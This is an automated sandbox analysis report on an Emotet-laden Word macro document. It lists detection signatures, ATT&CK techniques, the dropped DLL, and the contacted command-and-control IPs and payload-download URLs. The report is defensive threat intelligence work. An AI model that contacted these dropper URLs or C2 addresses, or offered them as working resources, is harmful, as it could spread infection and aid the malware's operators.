

JOESandbox Cloud BASIC



**ID:** 346972

**Sample Name:** INFO\_2020.doc

**Cookbook:**

defaultwindowsofficecookbook.jbs

**Time:** 21:09:54

**Date:** 01/02/2021

**Version:** 31.0.0 Emerald

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General	49
Analysis Process: rundll32.exe PID: 1688 Parent PID: 852	50
General	50
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## Yara Overview

### Memory Dumps

Source	Rule	Description	Author	Strings
00000005.00000002.2084614790.0000000001C96000.00000004.00000001.sdmp	PowerShell_Case_Anomaly	Detects obfuscated PowerShell hacktools	Florian Roth	<ul style="list-style-type: none"><li>0x890:\$s1: POWersheLL</li></ul>
0000000D.00000002.2096120457.0000000000260000.000000040.00000001.sdmp	JoeSecurity_Emotet	Yara detected Emotet	Joe Security	
00000010.00000002.2100559365.00000000001C0000.000000040.00000001.sdmp	JoeSecurity_Emotet	Yara detected Emotet	Joe Security	
00000011.00000002.2102826953.0000000000260000.000000040.00000001.sdmp	JoeSecurity_Emotet	Yara detected Emotet	Joe Security	
00000007.00000002.2086450902.0000000000190000.000000040.00000001.sdmp	JoeSecurity_Emotet	Yara detected Emotet	Joe Security	

[Click to see the 25 entries](#)

### Unpacked PE's


Source	Rule	Description	Author	Strings
17.2.rundll32.exe.260000.0.raw.unpack	JoeSecurity_Emotet	Yara detected Emotet	Joe Security	
18.2.rundll32.exe.2e0000.0.unpack	JoeSecurity_Emotet	Yara detected Emotet	Joe Security	
11.2.rundll32.exe.280000.1.unpack	JoeSecurity_Emotet	Yara detected Emotet	Joe Security	
15.2.rundll32.exe.730000.1.unpack	JoeSecurity_Emotet	Yara detected Emotet	Joe Security	
19.2.rundll32.exe.260000.0.raw.unpack	JoeSecurity_Emotet	Yara detected Emotet	Joe Security	

[Click to see the 37 entries](#)

## Sigma Overview

No Sigma rule has matched

## Signature Overview



AV Detection:



Antivirus detection for URL or domain

Multi AV Scanner detection for domain / URL

Multi AV Scanner detection for dropped file

Multi AV Scanner detection for submitted file

### Compliance:



Uses new MSVCR DLLs

Binary contains paths to debug symbols

### Networking:



Snort IDS alert for network traffic (e.g. based on Emerging Threat rules)

Potential dropper URLs found in powershell memory

### E-Banking Fraud:



Yara detected Emotet

### System Summary:



Office document tries to convince victim to disable security protection (e.g. to enable ActiveX or Macros)

Powershell drops PE file

Very long command line found

### Data Obfuscation:



Document contains an embedded VBA with many GOTO operations indicating source code obfuscation

Document contains an embedded VBA with many randomly named variables

Obfuscated command line found

PowerShell case anomaly found

Suspicious powershell command line found

### Persistence and Installation Behavior:



Creates processes via WMI

### Hooking and other Techniques for Hiding and Protection:



Hides that the sample has been downloaded from the Internet (zone.identifier)

### HIPS / PFW / Operating System Protection Evasion:



System process connects to network (likely due to code injection or exploit)

Encrypted powershell cmdline option found

### Stealing of Sensitive Information:




Yara detected Emotet

## Mitre Att&ck Matrix

Initial Access	Execution	Persistence	Privilege Escalation	Defense Evasion	Credential Access	Discovery	Lateral Movement	Collection	Exfiltration	Command and Control
Valid Accounts	Windows Management Instrumentation 1 1	Path Interception	Process Injection 1 1 1	Disable or Modify Tools 1	OS Credential Dumping	System Time Discovery 1	Remote Services	Archive Collected Data 1	Exfiltration Over Other Network Medium	Ingress and Egress
Default Accounts	Scripting 2 2	Boot or Logon Initialization Scripts	Boot or Logon Initialization Scripts	Deobfuscate/Decode Files or Information 3 1	LSASS Memory	File and Directory Discovery 3	Remote Desktop Protocol	Data from Removable Media	Exfiltration Over Bluetooth	Encryption and Decryption
Domain Accounts	Exploitation for Client Execution 3	Logon Script (Windows)	Logon Script (Windows)	Scripting 2 2	Security Account Manager	System Information Discovery 3 7	SMB/Windows Admin Shares	Data from Network Shared Drive	Automated Exfiltration	Non-Applicable
Local Accounts	Command and Scripting Interpreter 2 1 1	Logon Script (Mac)	Logon Script (Mac)	Obfuscated Files or Information 2	NTDS	Security Software Discovery 1 2 1	Distributed Component Object Model	Input Capture	Scheduled Transfer	Non-Applicable
Cloud Accounts	PowerShell 4	Network Logon Script	Network Logon Script	Software Packing 1	LSA Secrets	Virtualization/Sandbox Evasion 2	SSH	Keylogging	Data Transfer Size Limits	Applicable
Replication Through Removable Media	Launchd	Rc.common	Rc.common	Masquerading 2 1	Cached Domain Credentials	Process Discovery 1	VNC	GUI Input Capture	Exfiltration Over C2 Channel	Multi-Platform
External Remote Services	Scheduled Task	Startup Items	Startup Items	Virtualization/Sandbox Evasion 2	DCSync	Remote System Discovery 1	Windows Remote Management	Web Portal Capture	Exfiltration Over Alternative Protocol	Commonly Used
Drive-by Compromise	Command and Scripting Interpreter	Scheduled Task/Job	Scheduled Task/Job	Process Injection 1 1 1	Proc Filesystem	Network Service Scanning	Shared Webroot	Credential API Hooking	Exfiltration Over Symmetric Encrypted Non-C2 Protocol	Applicable
Exploit Public-Facing Application	PowerShell	At (Linux)	At (Linux)	Hidden Files and Directories 1	/etc/passwd and /etc/shadow	System Network Connections Discovery	Software Deployment Tools	Data Staged	Exfiltration Over Asymmetric Encrypted Non-C2 Protocol	Web
Supply Chain Compromise	AppleScript	At (Windows)	At (Windows)	Rundll32 1	Network Sniffing	Process Discovery	Taint Shared Content	Local Data Staging	Exfiltration Over Unencrypted/Obfuscated Non-C2 Protocol	File Transfer

## Behavior Graph




- Legend:**
- Process
  - Signature
  - Created File
  - DNS/IP Info
  - Is Dropped
  - Is Windows Process
  - Number of created Registry Values
  - Number of created Files
  - Visual Basic
  - Delphi
  - Java
  - .Net C# or VB.NET
  - C, C++ or other language
  - Is malicious
  - Internet




## Screenshots

### Thumbnails

This section contains all screenshots as thumbnails, including those not shown in the slideshow.





## Antivirus, Machine Learning and Genetic Malware Detection

### Initial Sample

Source	Detection	Scanner	Label	Link
INFO_2020.doc	73%	Virusotal		<a href="#">Browse</a>
INFO_2020.doc	83%	ReversingLabs	Document-Word.Trojan.Emotet	

### Dropped Files

Source	Detection	Scanner	Label	Link
C:\Users\user\Ygyh\lq\Bx5jfm\lR43H.dll	68%	Metadefender		<a href="#">Browse</a>
C:\Users\user\Ygyh\lq\Bx5jfm\lR43H.dll	86%	ReversingLabs	Win32.Trojan.Emotet	

### Unpacked PE Files

Source	Detection	Scanner	Label	Link	Download
11.2.rundll32.exe.280000.1.unpack	100%	Avira	TR/Crypt.XPACK.Gen		<a href="#">Download File</a>
15.2.rundll32.exe.730000.1.unpack	100%	Avira	TR/Crypt.XPACK.Gen		<a href="#">Download File</a>
20.2.rundll32.exe.1a0000.1.unpack	100%	Avira	TR/Crypt.XPACK.Gen		<a href="#">Download File</a>
18.2.rundll32.exe.300000.1.unpack	100%	Avira	TR/Crypt.XPACK.Gen		<a href="#">Download File</a>
13.2.rundll32.exe.280000.1.unpack	100%	Avira	TR/Crypt.XPACK.Gen		<a href="#">Download File</a>
7.2.rundll32.exe.1b0000.1.unpack	100%	Avira	TR/Crypt.XPACK.Gen		<a href="#">Download File</a>
12.2.rundll32.exe.240000.1.unpack	100%	Avira	TR/Crypt.XPACK.Gen		<a href="#">Download File</a>
14.2.rundll32.exe.780000.1.unpack	100%	Avira	TR/Crypt.XPACK.Gen		<a href="#">Download File</a>

Source	Detection	Scanner	Label	Link	Download
16.2.rundll32.exe.1e0000.1.unpack	100%	Avira	TR/Crypt.XPACK.Gen		<a href="#">Download File</a>
19.2.rundll32.exe.460000.1.unpack	100%	Avira	TR/Crypt.XPACK.Gen		<a href="#">Download File</a>
17.2.rundll32.exe.320000.1.unpack	100%	Avira	TR/Crypt.XPACK.Gen		<a href="#">Download File</a>
10.2.rundll32.exe.1f0000.1.unpack	100%	Avira	TR/Crypt.XPACK.Gen		<a href="#">Download File</a>
9.2.rundll32.exe.300000.1.unpack	100%	Avira	TR/Crypt.XPACK.Gen		<a href="#">Download File</a>
8.2.rundll32.exe.1f0000.1.unpack	100%	Avira	TR/Crypt.XPACK.Gen		<a href="#">Download File</a>

## Domains

Source	Detection	Scanner	Label	Link
allcannabismeds.com	8%	Virustotal		<a href="#">Browse</a>

## URLs

Source	Detection	Scanner	Label	Link
http://wellformedweb.org/CommentAPI/	0%	URL Reputation	safe	
http://wellformedweb.org/CommentAPI/	0%	URL Reputation	safe	
http://wellformedweb.org/CommentAPI/	0%	URL Reputation	safe	
http://wellformedweb.org/CommentAPI/	0%	URL Reputation	safe	
http://ezi-pos.com/category/x/	13%	Virustotal		<a href="#">Browse</a>
http://ezi-pos.com/category/x/	100%	Avira URL Cloud	malware	
http://allcannabismeds.com/unraid-map/ZZm6/	14%	Virustotal		<a href="#">Browse</a>
http://allcannabismeds.com/unraid-map/ZZm6/	100%	Avira URL Cloud	malware	
http://www.iis.fhg.de/audioPA	0%	URL Reputation	safe	
http://www.iis.fhg.de/audioPA	0%	URL Reputation	safe	
http://www.iis.fhg.de/audioPA	0%	URL Reputation	safe	
http://www.iis.fhg.de/audioPA	0%	URL Reputation	safe	
http://https://etkindedektiflik.com/pcie-speed/U/	13%	Virustotal		<a href="#">Browse</a>
http://https://etkindedektiflik.com/pcie-speed/U/	100%	Avira URL Cloud	malware	
http://138.197.99.250:8080/o629dnkpad9zo34/btn82cwwdcmq/113xdg7993cpluo0m7/ab7u12id/	0%	Avira URL Cloud	safe	
http://windowsmedia.com/redirect/services.asp?WMPFriendly=true	0%	URL Reputation	safe	
http://windowsmedia.com/redirect/services.asp?WMPFriendly=true	0%	URL Reputation	safe	
http://windowsmedia.com/redirect/services.asp?WMPFriendly=true	0%	URL Reputation	safe	
http://windowsmedia.com/redirect/services.asp?WMPFriendly=true	0%	URL Reputation	safe	
http://tresearch.net	0%	URL Reputation	safe	
http://tresearch.net	0%	URL Reputation	safe	
http://tresearch.net	0%	URL Reputation	safe	
http://tresearch.net	0%	URL Reputation	safe	
http://ienglishabc.com/cow/JH/	100%	Avira URL Cloud	malware	
http://www.icra.org/vocabulary/.	0%	URL Reputation	safe	
http://www.icra.org/vocabulary/.	0%	URL Reputation	safe	
http://www.icra.org/vocabulary/.	0%	URL Reputation	safe	
http://allcannabismeds.com	0%	Avira URL Cloud	safe	
http://giannaspsychicstudio.com/cgi-bin/PP/	100%	Avira URL Cloud	malware	
http://computername/printers/printernamename/.printer	0%	Avira URL Cloud	safe	
http://abrillofurniture.com/bph-nclex-wyggq4/a7nBfhs/	100%	Avira URL Cloud	malware	
http://www.%s.comPA	0%	URL Reputation	safe	
http://www.%s.comPA	0%	URL Reputation	safe	
http://www.%s.comPA	0%	URL Reputation	safe	
http://https://vstsample.com/wp-includes/7eXeI/	100%	Avira URL Cloud	malware	

## Domains and IPs

### Contacted Domains

Name	IP	Active	Malicious	Antivirus Detection	Reputation
allcannabismeds.com	35.208.69.64	true	true	• 8%, Virustotal, <a href="#">Browse</a>	unknown

### Contacted URLs

Name	Malicious	Antivirus Detection	Reputation
------	-----------	---------------------	------------

Name	Malicious	Antivirus Detection	Reputation
<a href="http://allcannabismeds.com/unraid-map/ZZm6/">http://allcannabismeds.com/unraid-map/ZZm6/</a>	true	<ul style="list-style-type: none"> <li>14%, Virustotal, <a href="#">Browse</a></li> <li>Avira URL Cloud: malware</li> </ul>	unknown
<a href="http://138.197.99.250:8080/o629dnkpad9zo34/btn82cwcsmq/113xdg7993cpluo0m7/ab7u12id/">http://138.197.99.250:8080/o629dnkpad9zo34/btn82cwcsmq/113xdg7993cpluo0m7/ab7u12id/</a>	true	<ul style="list-style-type: none"> <li>Avira URL Cloud: safe</li> </ul>	unknown

## URLs from Memory and Binaries

Name	Source	Malicious	Antivirus Detection	Reputation
<a href="http://www.windows.com/pctv">http://www.windows.com/pctv</a>	rundll32.exe, 00000007.00000000 2.2086802423.000000001EE0000. 00000002.00000001.sdmp	false		high
<a href="http://investor.msn.com">http://investor.msn.com</a>	rundll32.exe, 00000006.00000000 2.2091103424.0000000001C20000. 00000002.00000001.sdmp, rundll32.exe, 00000007.00000002.2086802423.000 0000001EE0000.00000002.00000000 1.sdmp	false		high
<a href="http://www.msnbc.com/news/ticker.txt">http://www.msnbc.com/news/ticker.txt</a>	rundll32.exe, 00000006.00000000 2.2091103424.0000000001C20000. 00000002.00000001.sdmp, rundll32.exe, 00000007.00000002.2086802423.000 0000001EE0000.00000002.00000000 1.sdmp	false		high
<a href="http://wellformedweb.org/CommentAPI/">http://wellformedweb.org/CommentAPI/</a>	rundll32.exe, 00000007.00000000 2.2087659401.0000000002430000. 00000002.00000001.sdmp	false	<ul style="list-style-type: none"> <li>URL Reputation: safe</li> <li>URL Reputation: safe</li> <li>URL Reputation: safe</li> <li>URL Reputation: safe</li> </ul>	unknown
<a href="http://ezi-pos.com/category/lx/">http://ezi-pos.com/category/lx/</a>	powershell.exe, 00000005.00000 002.2089956114.000000000382400 0.00000004.00000001.sdmp	true	<ul style="list-style-type: none"> <li>13%, Virustotal, <a href="#">Browse</a></li> <li>Avira URL Cloud: malware</li> </ul>	unknown
<a href="http://www.iis.fhg.de/audioPA">http://www.iis.fhg.de/audioPA</a>	rundll32.exe, 00000007.00000000 2.2087659401.0000000002430000. 00000002.00000001.sdmp	false	<ul style="list-style-type: none"> <li>URL Reputation: safe</li> <li>URL Reputation: safe</li> <li>URL Reputation: safe</li> <li>URL Reputation: safe</li> </ul>	unknown
<a href="http://https://etkindedekiflik.com/pcie-speed/U/">http://https://etkindedekiflik.com/pcie-speed/U/</a>	powershell.exe, 00000005.00000 002.2089956114.000000000382400 0.00000004.00000001.sdmp	true	<ul style="list-style-type: none"> <li>13%, Virustotal, <a href="#">Browse</a></li> <li>Avira URL Cloud: malware</li> </ul>	unknown
<a href="http://windowsmedia.com/redirect/services.asp?WMPFriendly=true">http://windowsmedia.com/redirect/services.asp?WMPFriendly=true</a>	rundll32.exe, 00000006.00000000 2.2091990407.0000000001E07000. 00000002.00000001.sdmp, rundll32.exe, 00000007.00000002.2087247091.000 00000020C7000.00000002.00000000 1.sdmp, rundll32.exe, 00000008 .00000002.2089218718.000000000 1F37000.00000002.00000001.sdmp	false	<ul style="list-style-type: none"> <li>URL Reputation: safe</li> <li>URL Reputation: safe</li> <li>URL Reputation: safe</li> <li>URL Reputation: safe</li> </ul>	unknown
<a href="http://www.hotmail.com/oe">http://www.hotmail.com/oe</a>	rundll32.exe, 00000006.00000000 2.2091103424.0000000001C20000. 00000002.00000001.sdmp, rundll32.exe, 00000007.00000002.2086802423.000 0000001EE0000.00000002.00000000 1.sdmp	false		high
<a href="http://tresearch.net">http://tresearch.net</a>	rundll32.exe, 00000007.00000000 2.2087659401.0000000002430000. 00000002.00000001.sdmp	false	<ul style="list-style-type: none"> <li>URL Reputation: safe</li> <li>URL Reputation: safe</li> <li>URL Reputation: safe</li> <li>URL Reputation: safe</li> </ul>	unknown
<a href="http://www.piriform.com/ccleanerhttp://wp">http://www.piriform.com/ccleanerhttp://wp</a>	powershell.exe, 00000005.00000 002.2084442453.00000000028400 0.00000004.00000020.sdmp	false		high
<a href="http://englishabc.com/cow/JH/">http://englishabc.com/cow/JH/</a>	powershell.exe, 00000005.00000 002.2089956114.000000000382400 0.00000004.00000001.sdmp	true	<ul style="list-style-type: none"> <li>Avira URL Cloud: malware</li> </ul>	unknown
<a href="http://services.msn.com/svcs/oe/certpage.asp?name=%s&amp;email=%s&amp;&amp;Check">http://services.msn.com/svcs/oe/certpage.asp?name=%s&amp;email=%s&amp;&amp;Check</a>	rundll32.exe, 00000006.00000000 2.2091990407.0000000001E07000. 00000002.00000001.sdmp, rundll32.exe, 00000007.00000002.2087247091.000 00000020C7000.00000002.00000000 1.sdmp, rundll32.exe, 00000008 .00000002.2089218718.000000000 1F37000.00000002.00000001.sdmp	false		high
<a href="http://www.piriform.com/ccleanerhttp://www.pir">http://www.piriform.com/ccleanerhttp://www.pir</a>	powershell.exe, 00000005.00000 002.2084442453.00000000028400 0.00000004.00000020.sdmp	false		high
<a href="http://www.icra.org/vocabulary/">http://www.icra.org/vocabulary/</a>	rundll32.exe, 00000006.00000000 2.2091990407.0000000001E07000. 00000002.00000001.sdmp, rundll32.exe, 00000007.00000002.2087247091.000 00000020C7000.00000002.00000000 1.sdmp, rundll32.exe, 00000008 .00000002.2089218718.000000000 1F37000.00000002.00000001.sdmp	false	<ul style="list-style-type: none"> <li>URL Reputation: safe</li> <li>URL Reputation: safe</li> <li>URL Reputation: safe</li> </ul>	unknown

Name	Source	Malicious	Antivirus Detection	Reputation
http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous	powershell.exe, 00000005.00000002.2086083778.0000000002490000.00000002.00000001.sdmp, rundll32.exe, 00000007.00000002.2089373446.0000000002CD0000.00000002.00000001.sdmp, rundll32.exe, 00000008.00000002.2092390250.0000000002CF0000.00000002.00000001.sdmp	false		high
http://allcannabismeds.com	powershell.exe, 00000005.00000002.2090750073.0000000003AAD000.00000004.00000001.sdmp	true	• Avira URL Cloud: safe	unknown
http://giannapsychicstudio.com/cgi-bin/PP/	powershell.exe, 00000005.00000002.2089956114.0000000003824000.00000004.00000001.sdmp	true	• Avira URL Cloud: malware	unknown
http://investor.msn.com/	rundll32.exe, 00000006.00000002.2091103424.0000000001C20000.00000002.00000001.sdmp, rundll32.exe, 00000007.00000002.2086802423.00000001EE0000.00000002.00000001.sdmp	false		high
http://computername/printers/printername/.printer	rundll32.exe, 00000007.00000002.2087659401.0000000002430000.00000002.00000001.sdmp	false	• Avira URL Cloud: safe	low
http://abrillofurniture.com/bph-nclex-wyq4/a7nBfhs/	powershell.exe, 00000005.00000002.2089956114.0000000003824000.00000004.00000001.sdmp	true	• Avira URL Cloud: malware	unknown
http://www.%s.comPA	powershell.exe, 00000005.00000002.2086083778.0000000002490000.00000002.00000001.sdmp, rundll32.exe, 00000007.00000002.2089373446.0000000002CD0000.00000002.00000001.sdmp, rundll32.exe, 00000008.00000002.2092390250.0000000002CF0000.00000002.00000001.sdmp	false	• URL Reputation: safe • URL Reputation: safe • URL Reputation: safe	low
http://https://vstsample.com/wp-includes/7eXeI/	powershell.exe, 00000005.00000002.2089956114.0000000003824000.00000004.00000001.sdmp	true	• Avira URL Cloud: malware	unknown

### Contacted IPs



### Public

IP	Domain	Country	Flag	ASN	ASN Name	Malicious
152.170.79.100	unknown	Argentina		10318	TelecomArgentinaSAAR	true

IP	Domain	Country	Flag	ASN	ASN Name	Malicious
190.247.139.101	unknown	Argentina		10318	TelecomArgentinaSAAR	true
35.208.69.64	unknown	United States		19527	GOOGLE-2US	true
138.197.99.250	unknown	United States		14061	DIGITALOCEAN-ASNUS	true

## General Information

Joe Sandbox Version:	31.0.0 Emerald
Analysis ID:	346972
Start date:	01.02.2021
Start time:	21:09:54
Joe Sandbox Product:	CloudBasic
Overall analysis duration:	0h 13m 0s
Hypervisor based Inspection enabled:	false
Report type:	light
Sample file name:	INFO_2020.doc
Cookbook file name:	defaultwindowsofficecookbook.jbs
Analysis system description:	Windows 7 x64 SP1 with Office 2010 SP2 (IE 11, FF52, Chrome 57, Adobe Reader DC 15, Flash 25.0.0.127, Java 8 Update 121, .NET 4.6.2)
Number of analysed new started processes analysed:	22
Number of new started drivers analysed:	0
Number of existing processes analysed:	0
Number of existing drivers analysed:	0
Number of injected processes analysed:	0
Technologies:	<ul style="list-style-type: none"> <li>• HCA enabled</li> <li>• EGA enabled</li> <li>• HDC enabled</li> <li>• GSI enabled (VBA)</li> <li>• AMSI enabled</li> </ul>
Analysis Mode:	default
Analysis stop reason:	Timeout
Detection:	MAL
Classification:	mal100.troj.evad.winDOC@36/7@1/4
EGA Information:	<ul style="list-style-type: none"> <li>• Successful, ratio: 90.9%</li> </ul>
HDC Information:	<ul style="list-style-type: none"> <li>• Successful, ratio: 58.3% (good quality ratio 56.9%)</li> <li>• Quality average: 84.7%</li> <li>• Quality standard deviation: 23.4%</li> </ul>
HCA Information:	<ul style="list-style-type: none"> <li>• Successful, ratio: 89%</li> <li>• Number of executed functions: 0</li> <li>• Number of non-executed functions: 0</li> </ul>
Cookbook Comments:	<ul style="list-style-type: none"> <li>• Adjust boot time</li> <li>• Enable AMSI</li> <li>• Found application associated with file extension: .doc</li> <li>• Found Word or Excel or PowerPoint or XPS Viewer</li> <li>• Found warning dialog</li> <li>• Click Ok</li> <li>• Attach to Office via COM</li> <li>• Scroll down</li> <li>• Close Viewer</li> </ul>
Warnings:	<p>Show All</p> <ul style="list-style-type: none"> <li>• Exclude process from analysis (whitelisted): dllhost.exe, conhost.exe</li> <li>• TCP Packets have been reduced to 100</li> <li>• Execution Graph export aborted for target powershell.exe, PID 2308 because it is empty</li> <li>• Report creation exceeded maximum time and may have missing disassembly code information.</li> <li>• Report size exceeded maximum capacity and may have missing behavior information.</li> <li>• Report size getting too big, too many NtOpenKeyEx calls found.</li> <li>• Report size getting too big, too many NtQueryAttributesFile calls found.</li> <li>• Report size getting too big, too many NtQueryValueKey calls found.</li> </ul>

## Simulations

### Behavior and APIs

Time	Type	Description
21:10:36	API Interceptor	1x Sleep call for process: msg.exe modified
21:10:36	API Interceptor	26x Sleep call for process: powershell.exe modified
21:10:40	API Interceptor	543x Sleep call for process: rundll32.exe modified

## Joe Sandbox View / Context

### IPs

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
152.170.79.100	Info_C_780929.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"><li>152.170.79.100/2072p4u8/ptoipxamh81mluk1/lzq5ktildwbyff08/</li></ul>
	DAT 30 122020 664_16167.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"><li>152.170.79.100/2smy8jc/978w3/mx59mhnvw62wm35hq/5gb7wecy/viwuzovrjmx6/n5wq119jp/</li></ul>
	57229937-122020-4-7676523.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"><li>152.170.79.100/gg3p/07f9us7pzpkkp9urzg/krrbozwlmax/</li></ul>
	DAT_G_0259067.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"><li>152.170.79.100/qx2hvs1mmvsgsf1wj/rt9l3rxqhxwidytdq/020ig4yyt2/x9sbp/wpzc/qje3r0gdsr2/</li></ul>
	2019_964-9647.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"><li>152.170.79.100/pil6z5uz4wiqi8zss/ta7z6w/u13zgg0/t822mawxgj1n/</li></ul>
	5349 TED_04235524.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"><li>152.170.79.100/kse6hef2v64c/6adyft18v82cenl7/7g7a1/m5kwoxoiir8/tknsx5271ltw/</li></ul>
	FILE 29.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"><li>152.170.79.100/hsvb2s047ymyy/sxakbx/1uk2750zoda4dhizy/dpl6c3h/os2015gyfvvd2e6z8d/</li></ul>
	Archivo 3012 122020 276701.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"><li>152.170.79.100/33wjxarr/4ph6t704u91pnssxqi/56hw26jb5vm/yt6kr0s/58j9f7jerowh66trm/</li></ul>

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
	info_2020_NJY_31940448.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"> <li>152.170.7 9.100/tkvo p2zz2se/0vkwo/</li> </ul>
	I25m9JjVcwM.dll	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"> <li>152.170.7 9.100/jne6 snt/m6myio hmse/</li> </ul>
	Informacion_122020_EUH-4262717.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"> <li>152.170.7 9.100/gsyu aw2no20y/</li> </ul>
	1923620_YY-5094713.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"> <li>152.170.7 9.100/2w9r adk/e1bqg9 3t32/bfkk xnxm/kzpgf x0srz2azra 2z6/wtivr/zuhrx/</li> </ul>
	Info_122020.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"> <li>152.170.7 9.100/udiw y/9lqzybri 7w/n3qkg5s eewustvns6 8/l36c10de 4srgz133y/</li> </ul>
	FILE_20201230_XC25584.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"> <li>152.170.7 9.100/f5hv sm8p45k9/r 0hin/g4fm3 hzyqd5c/</li> </ul>
	rep_2020_12_29_N918980.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"> <li>152.170.7 9.100/x6g2 gr/bchg5i/ 1dw1veojm5 /wx1zsm5gb t71xbtih/g qcr5rzmurhr33/</li> </ul>
	ARC_20201230_493289.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"> <li>152.170.7 9.100/g66e zlsi59l2qh 9tcn/ldgp2 y3srh2m5hj 6/xkq9/wst qsdd/xpmc9 zuidrre/</li> </ul>
	vpzvfqdt.dll	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"> <li>152.170.7 9.100/8wjt ai/6101dxx /4ggv7sw14 5lrki/</li> </ul>
	LIST_2020_12_30_45584.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"> <li>152.170.7 9.100/7gfh 58w8tuftcw/</li> </ul>
	Adjunto.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"> <li>152.170.7 9.100/76cc ih3j36ds48 gflq/1agrd m9fi2y0wnk /3huzz5wj9w7/</li> </ul>
	PO#634493_301220.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"> <li>152.170.7 9.100/dwap /ulw9qv3rb 7tn3pfmcyj /xibwt6769 jdvwhte/zs ns1d90vaps /f6yatsbh/</li> </ul>
190.247.139.101	453690-3012-QZS-9120501.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	
	info.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	
	Informacion_29.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	
	ARCHIVOFile.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	
	Doc 2912 75513.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	
	79685175.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	
	DATI 2020.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	

## Domains

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
allcannabismeds.com	FILE_29.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	<ul style="list-style-type: none"> <li>35.208.69.64</li> </ul>

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
	info_2020_NJY_31940448.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.208.69.64
	rep_2020_12_29_N918980.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.208.69.64
	Archivo-29.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.208.69.64
	ARCHIVOFile-2020-IM-65448896.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.208.69.64
	ARCH.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.208.69.64

## ASN

Match	Associated Sample Name / URL	SHA 256	Detection	Link	Context
GOOGLE-2US	REMITTANCE ADVICE REF0000360261_PDF.xlsx	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.214.170.96
	gDvIZEJQF2.xls	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.214.243.127
	68254_2001.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.209.96.32
	IMG-11862.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.208.61.46
	ARCHIVOFile-20-012021.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.209.96.32
	Calculation-380472272-01262021.xlsm	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.208.103.169
	453690-3012-QZS-9120501.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.214.159.46
	MPbBCArHPF.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.208.174.213
	TBKK E12101010.xlsx	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.208.174.213
	ARCH-SO-930373.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.209.96.32
	Info_C_780929.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.214.159.46
	Factura.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.209.114.34
	DAT 30 122020 664_16167.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.214.159.46
	Beauftragung.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.209.114.34
	sample2.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.214.199.246
	55-2912.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.209.78.196
	DAT_G_0259067.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.214.169.246
	DAT_G_0259067.doc	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.209.78.196
	Shipping Document PL&BL Draft01.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.208.179.96
	Shipping Document PL&BL Draft.exe	<a href="#">Get hash</a>	malicious	<a href="#">Browse</a>	• 35.214.23.27
